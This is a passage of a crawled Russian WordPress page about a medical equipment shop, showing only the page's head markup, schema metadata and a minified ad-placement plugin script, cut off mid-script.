

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html
body_size: 117171
content:
<!DOCTYPE html> <html lang="ru"> <head> <meta charset="utf-8"> <link rel="icon" type="image/vnd.microsoft.icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <link rel="shortcut icon" type="image/x-icon" href="http://shporynet.ru/wp-content/themes/shporynet/img/favicon.ico"> <title>Медицинская техника в магазине «Промедик»</title> <link href='https://fonts.googleapis.com/css?family=Roboto:500&subset=latin,cyrillic,cyrillic-ext' rel='stylesheet' type='text/css'> <link href="http://shporynet.ru/wp-content/themes/shporynet/style.css" rel="stylesheet"> <meta name="viewport" content="width=device-width, initial-scale=1"> <!--[if lt IE 9]> <script src="http://shporynet.ru/wp-content/themes/shporynet/js/html5.js"></script> <![endif]--> <meta name="description" content="Медицинская техника необходима не только лечебным и оздоровительным учреждениям. Многие приборы мы используем дома: они помогают справляться с болезнями,"/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html"/> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://shporynet.ru/#website","url":"http://shporynet.ru/","name":"\u041f\u044f\u0442\u043e\u0447\u043d\u0430\u044f \u0448\u043f\u043e\u0440\u0430: \u043f\u0440\u0438\u0447\u0438\u043d\u044b, \u0441\u0438\u043c\u043f\u0442\u043e\u043c\u044b, \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430","description":"\u041f\u043b\u0430\u043d\u0442\u0430\u0440\u043d\u044b\u0439 \u0444\u0430\u0441\u0446\u0438\u0438\u0442 \u0438 \u0432\u0441\u0451 \u0447\u0442\u043e \u0441 \u043d\u0438\u043c \u0441\u0432\u044f\u0437\u0430\u043d\u043e","potentialAction":[{"@type":"SearchAction","target":"http://shporynet.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html#primaryimage","inLanguage":"ru-RU","url":"http://shporynet.ru/formed/medicinskaya_tehnika_v_magazine_promedik.jpg"},{"@type":"WebPage","@id":"http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html#webpage","url":"http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html","name":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u00ab\u041f\u0440\u043e\u043c\u0435\u0434\u0438\u043a\u00bb","isPartOf":{"@id":"http://shporynet.ru/#website"},"primaryImageOfPage":{"@id":"http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html#primaryimage"},"datePublished":"2020-04-16T21:00:00+00:00","dateModified":"2021-01-05T09:49:32+00:00","author":{"@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690"},"description":"\u041c\u0435\u0434\u0438\u0446\u0438\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u043d\u0435 \u0442\u043e\u043b\u044c\u043a\u043e \u043b\u0435\u0447\u0435\u0431\u043d\u044b\u043c \u0438 \u043e\u0437\u0434\u043e\u0440\u043e\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u043c \u0443\u0447\u0440\u0435\u0436\u0434\u0435\u043d\u0438\u044f\u043c. \u041c\u043d\u043e\u0433\u0438\u0435 \u043f\u0440\u0438\u0431\u043e\u0440\u044b \u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c \u0434\u043e\u043c\u0430: \u043e\u043d\u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044e\u0442 \u0441\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c\u0441\u044f \u0441 \u0431\u043e\u043b\u0435\u0437\u043d\u044f\u043c\u0438,","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html"]}]},{"@type":"Person","@id":"http://shporynet.ru/#/schema/person/f71fea6b4cbd0b796044f38a85580690","name":"Sergey"}]}</script> <link rel="alternate" type="application/rss+xml" title="Пяточная шпора: причины, симптомы, лечение, профилактика &raquo; Лента комментариев к &laquo;Медицинская техника в магазине «Промедик»&raquo;" href="http://shporynet.ru/interesnoe/medicinskaya-texnika-v-magazine-promedik.html/feed"/> <link rel='stylesheet' id='yarppWidgetCss-css' href='http://shporynet.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-chosen-css-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog//assets/js/chosen/chosen.css' type='text/css' media='all'/> <link rel='stylesheet' id='contact-form-7-css' href='http://shporynet.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-client-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/client.css?v=1.0.1' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-reveals-css-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/reveal.css' type='text/css' media='all'/> <link rel='stylesheet' id='custom-blocks-filps-css' href='http://shporynet.ru/wp-content/plugins/custom-blocks/css/jquery.m.flip.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-general-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/prime-catalog.css' type='text/css' media='all'/> <link rel='stylesheet' id='prime-catalog-theme-css' href='http://shporynet.ru/wp-content/plugins/prime-catalog/templates/colors/default/theme.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-postratings-css' href='http://shporynet.ru/wp-content/plugins/wp-postratings/css/postratings-css.css' type='text/css' media='all'/> <link rel='stylesheet' id='wp-ulike-css' href='http://shporynet.ru/wp-content/plugins/wp-ulike/assets/css/wp-ulike.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='fancybox-css' href='http://shporynet.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css' type='text/css' media='screen'/> <script type='text/javascript' src='http://shporynet.ru/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/ads.js' id='custom-blocks-ads-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.cookie.js' id='custom-blocks-cookies-js-js'></script> <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/jquery-ui.min.js' id='jquery_ui_google-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.m.flip.js' id='custom-blocks-flipper-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.plainmodal.min.js' id='custom-blocks-reveal-js-js'></script> <script type='text/javascript' id='custom-blocks-client-js-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","class_block":"custom-block"};
/* ]]> */
</script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/client.js' id='custom-blocks-client-js-js'></script> <script type='text/javascript' src='http://shporynet.ru/wp-content/plugins/custom-blocks/js/jquery.jrumble.1.3.min.js' id='custom-blocks-jrumble-js-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preconnect" href="https://cdnjs.cloudflare.com"><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"http:\/\/shporynet.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} </style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var 